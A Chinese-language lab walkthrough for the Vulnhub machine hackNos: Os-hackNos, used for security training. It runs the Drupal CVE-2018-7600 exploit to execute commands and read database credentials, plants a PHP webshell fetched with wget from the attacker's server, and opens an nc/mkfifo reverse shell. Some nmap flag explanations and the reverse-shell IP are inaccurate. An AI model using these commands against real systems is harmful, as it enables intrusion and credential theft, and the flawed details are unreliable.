深圳网站创建公司百度网站大全首页
靶机训练1 - hackNos: Os-hackNos
-
靶机平台
Vulnhub
- 是一个提供各种漏洞环境的靶场平台,供安全爱好者学习使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行。每个镜像会有破解的目标,大多是Boot2root,从启动虚机到获取操作系统的root权限和查看flag。
靶机相关漏洞
前期准备
靶机介绍
- 靶机下载地址
- flag:2个flag第一个user.txt和第二个root.txt
- 学习内容:
- exploit(利用)
- Web Application(Web应用程序 )
- Enumeration(枚举)
- Privilege Escalation(权限提升)
靶机安装
- 从靶机下载地址下载靶机的镜像文件

- 打开vmware,直接导入(打开)虚拟机
- 有可能遇到的问题
- vmware的虚拟机无法使用桥接模式联网
- 原因
- vmware选择bridged模式时,要把网卡选为真实网卡,不能选到virtualbox的虚拟网卡上
- VMware打开虚拟网络编程器
- 去掉VOBX的虚拟网卡 ,或者把自动改为你电脑的网卡
- 有可能遇到的问题
第一步:启动靶机时按下 shift 键,
- 进入以下界面

第二步:选择第二个选项,然后按下 e 键,进入编辑界面

将这里的ro修改为rw single init=/bin/bash,然后按ctrl+x,进入一个相当于控制台的界面,里面可以执行命令

ip a 查看一下实际用的网卡,这里是ens33

vim /etc/network/interfaces 看一下配置信息用的是哪一个网卡,如果不一致,则将这两个都改成 ens33
- 按下 i 即可进入编辑模式

/etc/init.d/networking restart 重启网卡服务
- 启动靶机
- 靶机默认采用的是桥接模式

渗透流程
1.获取网段
- 扫描本地网段地址、
找到攻击目标的IP地址
kali命令
1.列出所有网段
netdiscover -i eth0 -r 192.168.31.0/24

-
或者通过nmap主机探测的获取其 IP地址
-
nmap -sP 192.168.31.0/24 -sP: 只进行Ping扫描,使用该选项扫描可以轻易地获取目标信息而不会被轻易发现 在默认情况下,Nmap会发送一个ICMP请求和一个TCP报文到目标端口 不会返回太多的信息造成对结果的分析,并且这是一种非常高效的扫描方式
-

2.指定ip进行收集扫描详细信息,
nmap -sV -sC -A 192.168.16.249
-sV 扫描一个主机的所有TCP端口,同时显示服务和版本信息.
-sC 扫描一个主机的所有TCP端口,同时使用默认脚本扫描,脚本在Nmap的安装目录下的scripts目录中
-A 扫描整个网络中的所有主机,探测操作系统类型和版本.

访问页面

2.目录扫描
使用kali下的gobuster工具扫描
gobuster dir -u http://192.168.16.249 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

扫描结果访问
http://192.168.16.249/drupal

3.cms获取
浏览器访问可以看到这是一个drupal的一个php的内容管理系统(CMS),
cmseek扫描结果
cmseek -u http://192.168.16.249/drupal/


访问尝试
http://192.168.16.249/drupal/CHANGELOG.txt

4.exp搜索利用
github搜索

得到poc

kali下载:
git clone https://github.com/pimps/CVE-2018-7600

下载完成进入目录
执行py获取参数提示
python drupa7-CVE-2018-7600.py -h

该漏洞为远程代码执行

poc利用
python drupa7-CVE-2018-7600.py http://192.168.16.249/drupal/ -c whoami
-c可以执行命令
python drupa7-CVE-2018-7600.py http://192.168.16.249/drupal/ -c ls
列出文件

访问


进入后发现没有内容,需要使用kali下刚刚poc的命令方法访问。

这里加上""号
python drupa7-CVE-2018-7600.py http://192.168.16.249/drupal/ -c "cat ./sites/default/settings.php"
看到数据库文件及密码

保存下来
这时候可以尝试扫描 http://192.168.16.249/drupal/下的目录

5.拿shell
1.首先创建你的一句话木马文件
<?php system($_POST['binge']); ?>
2.在exp测目录下开启python带的httpserver,查看ip
python -m SimpleHTTPServer
# 如果出现报错:Python – No Module named SimpleHTTPServer
# 这是因为python的http server的module名字变了,改用
python -m http.server

解释:
启动一个HTTP Server,然后通过访问该服务下载资源。
Python 的标准库中内置了Http Server, 可以通过如下方式使用:
对于 Python3,使用方式为:
python -m http.server # 默认端口号为8000
对于 Python2, 使用方式为:
python -m SimpleHTTPServer # 默认端口号为8000
在浏览器里输入http://localhost:端口 可以访问服务器下的资源。
正常访问:

新建终端,在靶场上传木马文件
- 借助命令wget
python drupa7-CVE-2018-7600.py http://192.168.16.249/drupal/ -c "wget http://192.168.16.180:8000/binge.php"
- 查看是否上传成功
python drupa7-CVE-2018-7600.py http://192.168.16.249/drupal/ -c ls

6.通过代理,抓包改包
访问上传成功的地址,带上后门的地址参数,抓包
http://192.168.16.249/drupal/binge.php?binge=id

发送到repeater模块

发送成功过去到id得出的命令数据

也可以执行其他命令
6.反弹shell
1.开启一个终端监听设置监听端口
nc -lvnp 9001
在burp中受害者反弹执行
rm /tmp/f ; mkfifo /tmp/f;cat /tmp/f | /bin/bash -i 2>&1 | nc 192.168.16.249 9001 >/tmp/f

发送没有监听成功,需要进行编码,直接burp中进行 url encode 编码即可:
不一致可以切换 shell
-
python3 -c 'import pty;pty.spawn("/bin/bash")'
